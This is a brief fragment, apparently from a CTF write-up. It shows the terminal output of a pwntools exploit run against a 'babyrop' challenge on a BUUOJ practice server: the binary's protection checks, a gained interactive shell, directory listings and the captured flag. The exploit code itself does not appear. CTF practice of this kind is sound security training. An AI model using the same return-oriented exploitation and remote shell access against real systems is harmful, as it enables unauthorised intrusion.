 [arttnba3@arttnba3Manjaro 下载]$ python py.py
[+] Opening connection to node3.buuoj.cn on port 27558: Done
[*] '/home/arttnba3/下载/babyrop'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Switching to interactive mode
What's your name? $ whoami
babyrop
$ cat flag
cat: flag: No such file or directory
$ ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat /home/babyrop/flag
flag{12672776-bb0c-400a-bd17-ef50e1439fdf}
$